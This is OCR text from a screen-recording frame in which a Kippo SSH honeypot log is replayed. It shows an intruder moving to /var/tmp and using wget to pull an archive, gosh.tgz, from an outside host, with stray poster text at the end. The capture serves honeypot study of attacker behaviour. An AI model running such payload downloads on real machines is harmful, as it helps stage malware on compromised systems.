 Terminal Shell Edit View Window Help Stop Recording 3 (3:25) Tue 9:03 AM
root@honeydrive: /opt/kippo/utils — ssh — 176×50
root@honeydrive:/opt/kippo/utils# ./playlog.py /opt/kippo/log/tty/20130118-134236-8425.logclear
webserver:~# cd /var/tmp
webserver:/var/tmp# wget http://los-angeles.at.ua/gosh.tgz
--2013-01-18 13:43:43--  http://los-angeles.at.ua/gosh.tgz
Connecting to los-angeles.at.ua:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4915200 (4M) [application/octet-stream]
Saving to: `gosh.tgz
81% [===============================>       ] 3,983,040    641K/s  eta 1s
KEEP
CALM
AND
WRITE
CODE